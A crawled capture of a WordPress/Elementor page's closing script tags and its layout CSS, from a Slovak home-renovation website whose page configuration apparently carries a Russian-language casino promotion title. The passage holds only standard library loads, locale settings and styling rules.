<script type="text/javascript" src="http://rekonstrukcie-domy-byty.sk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://rekonstrukcie-domy-byty.sk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://rekonstrukcie-domy-byty.sk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-03-17 11:18:35+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n >= 2 && n <= 4) ? 1 : 2);","lang":"sk"},"Error:":["Chyba:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/rekonstrukcie-domy-byty.sk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="http://rekonstrukcie-domy-byty.sk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="konstruktic-theme-js-js-extra">
/* <![CDATA[ */
var osfAjax = {"ajaxurl":"http:\/\/rekonstrukcie-domy-byty.sk\/wp-admin\/admin-ajax.php"};
var poemeJS = {"quote":"<i class=\"fa-quote-right\"><\/i>","smoothCallback":"","expand":"Expand child menu","collapse":"Collapse child menu","icon":"<i class=\"fa fa-angle-down\"><\/i>"};
/* ]]> */
</script>
<script type="text/javascript" src="http://rekonstrukcie-domy-byty.sk/wp-content/themes/konstruktic/assets/js/theme.js?ver=1.0" id="konstruktic-theme-js-js"></script>
<script type="text/javascript" src="http://rekonstrukcie-domy-byty.sk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://rekonstrukcie-domy-byty.sk/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script type="text/javascript" src="http://rekonstrukcie-domy-byty.sk/wp-content/themes/konstruktic/assets/js/sticky-layout.js?ver=6.7.4" id="konstruktic-theme-sticky-layout-js-js"></script>
<script type="text/javascript" src="http://rekonstrukcie-domy-byty.sk/wp-content/themes/konstruktic/assets/js/libs/mlpushmenu.js?ver=6.7.4" id="pushmenu-js"></script>
<script type="text/javascript" src="http://rekonstrukcie-domy-byty.sk/wp-content/themes/konstruktic/assets/js/libs/classie.js?ver=6.7.4" id="pushmenu-classie-js"></script>
<script type="text/javascript" src="http://rekonstrukcie-domy-byty.sk/wp-content/themes/konstruktic/assets/js/navigation.js?ver=1.0" id="konstruktic-navigation-js"></script>
<script type="text/javascript" src="http://rekonstrukcie-domy-byty.sk/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="http://rekonstrukcie-domy-byty.sk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.6" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="http://rekonstrukcie-domy-byty.sk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.6" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="http://rekonstrukcie-domy-byty.sk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Zdie\u013ea\u0165 na Facebooku","shareOnTwitter":"Zdie\u013ea\u0165 na Twitteri","pinIt":"Pripn\u00fa\u0165","download":"Stiahnu\u0165","downloadImage":"Stiahnu\u0165 obr\u00e1zok","fullscreen":"Na cel\u00fa obrazovku","zoom":"Pribl\u00ed\u017eenie","share":"Zdie\u013ea\u0165","playVideo":"Prehra\u0165 video","previous":"Predo\u0161l\u00e9","next":"\u010eal\u0161ie","close":"Zatvori\u0165","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0160irokouhl\u00e1 obrazovka","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.27.6","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"http:\/\/rekonstrukcie-domy-byty.sk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"http:\/\/rekonstrukcie-domy-byty.sk\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/rekonstrukcie-domy-byty.sk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"274111a379"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5999,"title":"%D0%9E%D1%84%D0%B8%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9%20%D1%81%D0%B0%D0%B9%D1%82%20%D0%BA%D0%B0%D0%B7%D0%B8%D0%BD%D0%BE%20Pin%20Up%20%E2%80%93%20%D0%90%D0%BA%D1%86%D0%B8%D0%B8%20%D0%B8%20%D0%B1%D0%BE%D0%BD%D1%83%D1%81%D1%8B%20%D0%BE%D1%82%20%D0%BA%D0%B0%D0%B7%D0%B8%D0%BD%D0%BE%20%E2%80%93%20rekonstrukcie-domy-byty.sk","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="http://rekonstrukcie-domy-byty.sk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.6" id="elementor-frontend-js"></script>
<script type="text/javascript" src="http://rekonstrukcie-domy-byty.sk/wp-content/plugins/konstruktic-core/assets/js/libs/jquery.magnific-popup.min.js?ver=6.7.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="http://rekonstrukcie-domy-byty.sk/wp-content/plugins/konstruktic-core/assets/js/libs/jquery-parallax.js?ver=2.1.4" id="parallaxmouse-js"></script>
<script type="text/javascript" src="http://rekonstrukcie-domy-byty.sk/wp-content/plugins/konstruktic-core/assets/js/libs/jquery.smartmenus.min.js?ver=2.1.4" id="smartmenus-js"></script>
<script type="text/javascript" src="http://rekonstrukcie-domy-byty.sk/wp-content/plugins/konstruktic-core/assets/js/libs/TweenMax.min.js?ver=2.1.4" id="tweenmax-js"></script>
<script type="text/javascript" src="http://rekonstrukcie-domy-byty.sk/wp-content/plugins/konstruktic-core/assets/js/elementor/frontend.js?ver=6.7.4" id="opal-elementor-frontend-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://rekonstrukcie-domy-byty.sk/wp-content/uploads/elementor/css/post-3714.css?ver=1750022066
body_size: 24655
content:
.elementor-3714 .elementor-element.elementor-element-372d0d9 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3714 .elementor-element.elementor-element-372d0d9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:38px 0px 38px 0px;}.elementor-3714 .elementor-element.elementor-element-372d0d9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3714 .elementor-element.elementor-element-5bc40c2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-opal-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3714 .elementor-element.elementor-element-a38c8f9{text-align:left;}.elementor-bc-flex-widget .elementor-3714 .elementor-element.elementor-element-0f8e679.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3714 .elementor-element.elementor-element-0f8e679.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3714 .elementor-element.elementor-element-0f8e679.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3714 .elementor-element.elementor-element-0f8e679 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3714 .elementor-element.elementor-element-ed2192b{width:auto;max-width:auto;align-self:center;}.elementor-3714 .elementor-element.elementor-element-ed2192b.elementor-view-stacked:not(:hover) .elementor-icon{background-color:#ffffff;}.elementor-3714 .elementor-element.elementor-element-ed2192b.elementor-view-framed:not(:hover) .elementor-icon, .elementor-3714 .elementor-element.elementor-element-ed2192b.elementor-view-default:not(:hover) .elementor-icon{color:#ffffff;}.elementor-3714 .elementor-element.elementor-element-ed2192b.elementor-position-right .elementor-icon-box-icon{margin-left:10px;}.elementor-3714 .elementor-element.elementor-element-ed2192b.elementor-position-left .elementor-icon-box-icon{margin-right:10px;}.elementor-3714 .elementor-element.elementor-element-ed2192b.elementor-position-top .elementor-icon-box-icon{margin-bottom:10px;}.elementor-3714 .elementor-element.elementor-element-ed2192b .elementor-icon{font-size:24px;padding:0px 0px 0px 0px;}.elementor-3714 .elementor-element.elementor-element-ed2192b .elementor-icon i{transform:rotate(0deg);}.elementor-3714 .elementor-element.elementor-element-ed2192b .elementor-icon-box-title{margin-bottom:0px;}.elementor-3714 .elementor-element.elementor-element-ed2192b .elementor-icon-box-content:not(:hover) .elementor-icon-box-title{color:#ffffff;}.elementor-3714 .elementor-element.elementor-element-ed2192b .elementor-icon-box-content .elementor-icon-box-title{font-size:14px;line-height:24px;}.elementor-3714 .elementor-element.elementor-element-ed2192b .elementor-icon-box-subtitle{margin-bottom:0px;}.elementor-3714 .elementor-element.elementor-element-6b80f86{width:auto;max-width:auto;align-self:center;}.elementor-3714 .elementor-element.elementor-element-6b80f86 > .elementor-widget-container{margin:0px 0px 0px 50px;}.elementor-3714 .elementor-element.elementor-element-6b80f86:not(:hover) i{color:#ffffff;}.elementor-3714 .elementor-element.elementor-element-6b80f86:not(:hover) .elementor-phone-title{color:#ffffff;}.elementor-3714 .elementor-element.elementor-element-6b80f86:not(:hover) .elementor-phone-subtitle{color:#ffffff;}.elementor-3714 .elementor-element.elementor-element-31cc792 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3714 .elementor-element.elementor-element-5857ec6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3714 .elementor-element.elementor-element-d008637 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3714 .elementor-element.elementor-element-d008637:not(.elementor-motion-effects-element-type-background), .elementor-3714 .elementor-element.elementor-element-d008637 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ff8f26;}.elementor-3714 .elementor-element.elementor-element-d008637 > .elementor-container{min-height:59px;}.elementor-3714 .elementor-element.elementor-element-d008637{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-59px;}.elementor-3714 .elementor-element.elementor-element-d008637 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3714 .elementor-element.elementor-element-7637b92 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3714 .elementor-element.elementor-element-4001010 .elementor-spacer-inner{height:59px;}.elementor-3714 .elementor-element.elementor-element-4001010{transform:rotate(0deg);}.elementor-3714 .elementor-element.elementor-element-839f9a9 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3714 .elementor-element.elementor-element-839f9a9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3714 .elementor-element.elementor-element-839f9a9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3714 .elementor-element.elementor-element-17c6c30 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}#nav-popup-{{ID}} .elementor-nav-menu--popup, #nav-popup-{{ID}} .elementor-nav-menu--popup > ul > li > a,.elementor-widget-opal-nav-menu .elementor-nav-menu--main{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-3714 .elementor-element.elementor-element-270fa96 > .elementor-widget-container{margin:0px 0px 0px 35px;}.elementor-3714 .elementor-element.elementor-element-270fa96 .elementor-nav-menu .sub-arrow{font-size:12px;}#nav-popup-270fa96 .elementor-nav-menu--popup, #nav-popup-270fa96 .elementor-nav-menu--popup > ul > li > a,.elementor-3714 .elementor-element.elementor-element-270fa96 .elementor-nav-menu--main{font-size:16px;}.elementor-3714 .elementor-element.elementor-element-270fa96 .elementor-nav-menu--main .elementor-item:not(:hover){color:#ffffff;}#nav-popup-270fa96 .elementor-nav-menu--popup .elementor-item(:hover){color:#ffffff;}.elementor-3714 .elementor-element.elementor-element-270fa96 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-3714 .elementor-element.elementor-element-270fa96 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-3714 .elementor-element.elementor-element-270fa96 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-3714 .elementor-element.elementor-element-270fa96 .elementor-nav-menu--main .elementor-item:focus{color:#000000;}#nav-popup-270fa96 .elementor-nav-menu--popup .elementor-item:hover,
					#nav-popup-270fa96 .elementor-nav-menu--popup .elementor-item:focus{color:#000000;}.elementor-3714 .elementor-element.elementor-element-270fa96 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:18px;padding-bottom:18px;}#nav-popup-270fa96 .elementor-nav-menu--popup .elementor-item{padding-left:0px;padding-right:0px;padding-top:18px;padding-bottom:18px;}body:not(.rtl) .elementor-3714 .elementor-element.elementor-element-270fa96 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:35px;}body.rtl .elementor-3714 .elementor-element.elementor-element-270fa96 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:35px;}.elementor-3714 .elementor-element.elementor-element-270fa96 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:35px;}.elementor-3714 .elementor-element.elementor-element-270fa96 .elementor-nav-menu--dropdown:not(.mega-menu) a:not(:hover), .elementor-3714 .elementor-element.elementor-element-270fa96 .elementor-menu-toggle:not(:hover){color:#afb5bb;}#nav-popup-270fa96 .elementor-nav-menu--dropdown:not(.mega-menu) a:not(:hover){color:#afb5bb;}.elementor-3714 .elementor-element.elementor-element-270fa96 .elementor-nav-menu--dropdown:not(.mega-menu), #nav-popup-270fa96 .elementor-nav-menu--dropdown{background-color:#2a2c38;}.elementor-3714 .elementor-element.elementor-element-270fa96 .elementor-nav-menu--dropdown:not(.mega-menu) .has-submenu{background-color:rgba(0,0,0,0.25);}.elementor-3714 .elementor-element.elementor-element-270fa96 .elementor-nav-menu--dropdown:not(.mega-menu) a:hover, .elementor-3714 .elementor-element.elementor-element-270fa96 .elementor-nav-menu--dropdown:not(.mega-menu) a.highlighted{background-color:rgba(0,0,0,0.25);}#nav-popup-270fa96 .elementor-nav-menu--dropdown a:hover, #nav-popup-270fa96 .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(0,0,0,0.25);}.elementor-3714 .elementor-element.elementor-element-270fa96 .elementor-nav-menu--layout-horizontal.elementor-nav-menu--main .elementor-nav-menu a.elementor-sub-item.elementor-item-active{background-color:rgba(0,0,0,0.25);}.elementor-3714 .elementor-element.elementor-element-270fa96 .elementor-nav-menu--layout-horizontal .elementor-nav-menu li.menu-item-has-children:hover:before,
                    .elementor-3714 .elementor-element.elementor-element-270fa96 .elementor-nav-menu--layout-horizontal .elementor-nav-menu li.has-mega-menu:hover:before{opacity:1;}.elementor-3714 .elementor-element.elementor-element-270fa96 .elementor-nav-menu--layout-horizontal .elementor-nav-menu li.menu-item-has-children:before,
                    .elementor-3714 .elementor-element.elementor-element-270fa96 .elementor-nav-menu--layout-horizontal .elementor-nav-menu li.has-mega-menu:before{border-bottom-color:#2a2c38;}.elementor-3714 .elementor-element.elementor-element-270fa96 .elementor-nav-menu--dropdown:not(.mega-menu) a{padding-left:40px;padding-right:40px;padding-top:8px;padding-bottom:8px;}#nav-popup-270fa96 .elementor-nav-menu--dropdown:not(.mega-menu) a{padding-left:40px;padding-right:40px;padding-top:8px;padding-bottom:8px;}.elementor-3714 .elementor-element.elementor-element-270fa96 .elementor-nav-menu--dropdown:not(.mega-menu) li:not(:last-child) a{margin-bottom:0px;}#nav-popup-270fa96 .elementor-nav-menu--dropdown li:not(:last-child) a{margin-bottom:0px;}.elementor-3714 .elementor-element.elementor-element-270fa96 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-3714 .elementor-element.elementor-element-270fa96 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:7px !important;}#nav-popup-270fa96 .elementor-nav-menu--popup > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, #nav-popup-270fa96 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:7px !important;}.elementor-3714 .elementor-element.elementor-element-270fa96 .elementor-nav-menu--dropdown:not(.mega-menu){padding:25px 0px 25px 0px;}#nav-popup-270fa96 .sub-menu.elementor-nav-menu--dropdown{padding:25px 0px 25px 0px;}.contactform-content .wpcf7 .wpcf7-form input:not([type="submit"]):focus, .contactform-content .wpcf7-form textarea:focus{border-color:var( --e-global-color-primary );}.elementor-3714 .elementor-element.elementor-element-d2a4332 > .elementor-widget-container{margin:0px 0px 0px 30px;}.elementor-3714 .elementor-element.elementor-element-d2a4332 a.elementor-button, .elementor-3714 .elementor-element.elementor-element-d2a4332 .elementor-button{background-color:var( --e-global-color-primary );}.elementor-3714 .elementor-element.elementor-element-d2a4332 a.elementor-button.button-sweep:before, .elementor-3714 .elementor-element.elementor-element-d2a4332 .elementor-button.button-sweep:before{background-color:var( --e-global-color-primary );}.elementor-3714 .elementor-element.elementor-element-d2a4332 a.elementor-button:hover, .elementor-3714 .elementor-element.elementor-element-d2a4332 .elementor-button:hover{background-color:#e27018;}.elementor-3714 .elementor-element.elementor-element-d2a4332 a.elementor-button.button-sweep:hover:before, .elementor-3714 .elementor-element.elementor-element-d2a4332 .elementor-button.button-sweep:hover:before{background-color:#e27018;}.elementor-3714 .elementor-element.elementor-element-d2a4332 .elementor-button{border-style:solid;border-width:0px 0px 0px 0px;}.elementor-3714 .elementor-element.elementor-element-d2a4332 .elementor-button .elementor-button-icon i{font-size:14px;}.elementor-3714 .elementor-element.elementor-element-d2a4332 .elementor-button .elementor-align-icon-right{margin-left:7px;}.elementor-3714 .elementor-element.elementor-element-d2a4332 .elementor-button .elementor-align-icon-left{margin-right:7px;}.elementor-3714 .elementor-element.elementor-element-d2a4332 a.elementor-button .elementor-button-icon, .elementor-3714 .elementor-element.elementor-element-d2a4332 .elementor-button .elementor-button-icon{color:var( --e-global-color-primary );}.elementor-3714 .elementor-element.elementor-element-7634cdd > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3714 .elementor-element.elementor-element-7634cdd{padding:20px 15px 20px 15px;}.elementor-3714 .elementor-element.elementor-element-ececfd3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3714 .elementor-element.elementor-element-a33bd4a{text-align:left;}.elementor-3714 .elementor-element.elementor-element-5efc8eb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3714 .elementor-element.elementor-element-7042781 .elementor-menu-toggle{background-color:rgba(0,0,0,0);padding:0px 0px 0px 0px;}.elementor-3714 .elementor-element.elementor-element-7042781 > .elementor-widget-container{margin:0px 0px 0px 35px;}.elementor-3714 .elementor-element.elementor-element-7042781 .elementor-nav-menu .sub-arrow{font-size:12px;}#nav-popup-7042781 .elementor-nav-menu--popup, #nav-popup-7042781 .elementor-nav-menu--popup > ul > li > a,.elementor-3714 .elementor-element.elementor-element-7042781 .elementor-nav-menu--main{font-size:16px;}.elementor-3714 .elementor-element.elementor-element-7042781 .elementor-nav-menu--main .elementor-item:not(:hover){color:#ffffff;}#nav-popup-7042781 .elementor-nav-menu--popup .elementor-item(:hover){color:#ffffff;}.elementor-3714 .elementor-element.elementor-element-7042781 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-3714 .elementor-element.elementor-element-7042781 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-3714 .elementor-element.elementor-element-7042781 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-3714 .elementor-element.elementor-element-7042781 .elementor-nav-menu--main .elementor-item:focus{color:#000000;}#nav-popup-7042781 .elementor-nav-menu--popup .elementor-item:hover,
					#nav-popup-7042781 .elementor-nav-menu--popup .elementor-item:focus{color:#000000;}.elementor-3714 .elementor-element.elementor-element-7042781 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:18px;padding-bottom:18px;}#nav-popup-7042781 .elementor-nav-menu--popup .elementor-item{padding-left:0px;padding-right:0px;padding-top:18px;padding-bottom:18px;}body:not(.rtl) .elementor-3714 .elementor-element.elementor-element-7042781 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:35px;}body.rtl .elementor-3714 .elementor-element.elementor-element-7042781 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:35px;}.elementor-3714 .elementor-element.elementor-element-7042781 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:35px;}.elementor-3714 .elementor-element.elementor-element-7042781 .elementor-nav-menu--dropdown:not(.mega-menu) a:not(:hover), .elementor-3714 .elementor-element.elementor-element-7042781 .elementor-menu-toggle:not(:hover){color:#afb5bb;}#nav-popup-7042781 .elementor-nav-menu--dropdown:not(.mega-menu) a:not(:hover){color:#afb5bb;}.elementor-3714 .elementor-element.elementor-element-7042781 .elementor-nav-menu--dropdown:not(.mega-menu), #nav-popup-7042781 .elementor-nav-menu--dropdown{background-color:#2a2c38;}.elementor-3714 .elementor-element.elementor-element-7042781 .elementor-nav-menu--dropdown:not(.mega-menu) .has-submenu{background-color:rgba(0,0,0,0.25);}.elementor-3714 .elementor-element.elementor-element-7042781 .elementor-nav-menu--dropdown:not(.mega-menu) a:hover, .elementor-3714 .elementor-element.elementor-element-7042781 .elementor-nav-menu--dropdown:not(.mega-menu) a.highlighted{background-color:rgba(0,0,0,0.25);}#nav-popup-7042781 .elementor-nav-menu--dropdown a:hover, #nav-popup-7042781 .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(0,0,0,0.25);}.elementor-3714 .elementor-element.elementor-element-7042781 .elementor-nav-menu--layout-horizontal.elementor-nav-menu--main .elementor-nav-menu a.elementor-sub-item.elementor-item-active{background-color:rgba(0,0,0,0.25);}.elementor-3714 .elementor-element.elementor-element-7042781 .elementor-nav-menu--layout-horizontal .elementor-nav-menu li.menu-item-has-children:hover:before,
                    .elementor-3714 .elementor-element.elementor-element-7042781 .elementor-nav-menu--layout-horizontal .elementor-nav-menu li.has-mega-menu:hover:before{opacity:1;}.elementor-3714 .elementor-element.elementor-element-7042781 .elementor-nav-menu--layout-horizontal .elementor-nav-menu li.menu-item-has-children:before,
                    .elementor-3714 .elementor-element.elementor-element-7042781 .elementor-nav-menu--layout-horizontal .elementor-nav-menu li.has-mega-menu:before{border-bottom-color:#2a2c38;}.elementor-3714 .elementor-element.elementor-element-7042781 .elementor-nav-menu--dropdown:not(.mega-menu) a{padding-left:40px;padding-right:40px;padding-top:8px;padding-bottom:8px;}#nav-popup-7042781 .elementor-nav-menu--dropdown:not(.mega-menu) a{padding-left:40px;padding-right:40px;padding-top:8px;padding-bottom:8px;}.elementor-3714 .elementor-element.elementor-element-7042781 .elementor-nav-menu--dropdown:not(.mega-menu) li:not(:last-child) a{margin-bottom:0px;}#nav-popup-7042781 .elementor-nav-menu--dropdown li:not(:last-child) a{margin-bottom:0px;}.elementor-3714 .elementor-element.elementor-element-7042781 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-3714 .elementor-element.elementor-element-7042781 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:7px !important;}#nav-popup-7042781 .elementor-nav-menu--popup > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, #nav-popup-7042781 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:7px !important;}.elementor-3714 .elementor-element.elementor-element-7042781 .elementor-nav-menu--dropdown:not(.mega-menu){padding:25px 0px 25px 0px;}#nav-popup-7042781 .sub-menu.elementor-nav-menu--dropdown{padding:25px 0px 25px 0px;}.elementor-3714 .elementor-element.elementor-element-7042781 .elementor-menu-toggle .eicon{color:#ffffff;}.elementor-3714 .elementor-element.elementor-element-7042781 .elementor-menu-toggle .menu-toggle-title{margin-left:0px;}@media(min-width:768px){.elementor-3714 .elementor-element.elementor-element-17c6c30{width:78.76%;}.elementor-3714 .elementor-element.elementor-element-60370ea{width:21.24%;}.elementor-3714 .elementor-element.elementor-element-ececfd3{width:20%;}.elementor-3714 .elementor-element.elementor-element-5efc8eb{width:80%;}}@media(max-width:1024px) and (min-width:768px){.elementor-3714 .elementor-element.elementor-element-5bc40c2{width:100%;}.elementor-3714 .elementor-element.elementor-element-0f8e679{width:100%;}.elementor-3714 .elementor-element.elementor-element-7637b92{width:70%;}.elementor-3714 .elementor-element.elementor-element-17c6c30{width:70%;}.elementor-3714 .elementor-element.elementor-element-60370ea{width:30%;}.elementor-3714 .elementor-element.elementor-element-ececfd3{width:100%;}.elementor-3714 .elementor-element.elementor-element-5efc8eb{width:100%;}}@media(max-width:1024px){.elementor-3714 .elementor-element.elementor-element-372d0d9{padding:20px 0px 20px 0px;}.elementor-3714 .elementor-element.elementor-element-a38c8f9{text-align:center;}.elementor-3714 .elementor-element.elementor-element-6b80f86 i{margin:0px 0px 0px 0px;}.elementor-3714 .elementor-element.elementor-element-d008637{padding:15px 30px 15px 30px;}.elementor-3714 .elementor-element.elementor-element-839f9a9{padding:15px 30px 15px 30px;}.elementor-3714 .elementor-element.elementor-element-270fa96 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-3714 .elementor-element.elementor-element-270fa96 .elementor-nav-menu--main .elementor-item{padding-top:8px;padding-bottom:8px;}#nav-popup-270fa96 .elementor-nav-menu--popup .elementor-item{padding-top:8px;padding-bottom:8px;}body:not(.rtl) .elementor-3714 .elementor-element.elementor-element-270fa96 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:20px;}body.rtl .elementor-3714 .elementor-element.elementor-element-270fa96 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:20px;}.elementor-3714 .elementor-element.elementor-element-270fa96 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:20px;}.elementor-3714 .elementor-element.elementor-element-d2a4332 a.elementor-button, .elementor-3714 .elementor-element.elementor-element-d2a4332 .elementor-button{padding:18px 25px 18px 25px;}.elementor-3714 .elementor-element.elementor-element-a33bd4a > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-3714 .elementor-element.elementor-element-a33bd4a{text-align:center;}.elementor-3714 